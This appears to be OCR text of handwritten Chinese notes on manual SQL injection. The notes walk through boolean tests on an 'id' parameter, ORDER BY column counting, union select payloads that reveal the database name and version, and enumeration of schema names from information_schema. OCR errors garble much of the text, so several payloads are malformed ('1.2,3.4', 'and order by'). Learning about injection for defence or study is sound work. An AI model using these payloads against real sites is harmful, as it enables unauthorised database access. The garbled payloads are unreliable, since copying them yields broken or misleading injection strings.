 手工SQL注入
id=1 正常 (页面有东西显示)
id=1 and 1=1 正常
id=1 and 1=2 报错 不成立
id=1 and order by 1 2 3 4 ······
试有几个字段,一般不多.
大文件夹
(这里测出只
有4个)
id=1 and 1=2 union select 1.2,3.4
确保报错
才有回显
2
3.
说明标题属于
字段2.
内容属于自段3
id=1 and 1=2 union select 1, database, version(),4.
替换了2.
意思是查询某个库的名称.
替换了3
意为查版本.
数据名称.
版本信息
列.
id=1 and 1=2 union select 1, SCHEMA_NAME,3.4
from information_schema.SCHEMATA limit 0.1
MySQL自带数据库.
有大量信息.
有.号
表单
从0行起到1行.
结束
(取一个数据)
木